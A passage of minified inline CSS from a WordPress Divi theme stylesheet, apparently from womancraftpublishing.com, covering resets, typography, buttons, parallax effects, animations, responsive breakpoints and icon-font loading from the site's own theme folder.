a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://womancraftpublishing.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */</style><style id='divi-dynamic-critical-inline-css' type='text/css'>@font-face{font-family:ETmodules;font-display:block;src:url(//womancraftpublishing.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//womancraftpublishing.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//womancraftpublishing.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//womancraftpublishing.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//womancraftpublishing.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 